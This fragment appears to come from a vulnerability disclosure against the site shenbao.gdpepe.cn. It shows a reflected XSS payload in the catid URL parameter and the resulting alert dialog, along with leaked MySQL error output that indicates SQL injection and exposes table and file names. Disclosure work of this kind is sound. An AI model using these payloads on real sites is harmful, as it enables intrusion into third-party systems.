 shenbao.gdpepe.cn/page/html/18zl4.php?catid="><svg/onload=prompt(1)>3457
Database error: Invalid SQL: select * from pwn_news_cat where catid=\">
MySQL Error: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\">
来自 http://shenbao.gdpepe.cn 的页面说:
1
确定 取消
#0 dbbase_sql->halt(Invalid SQL: select * from pwn_news_ca
Warning: mysql_fetch_array(): supplied argument is not a va o\includes\db.inc.php on line 74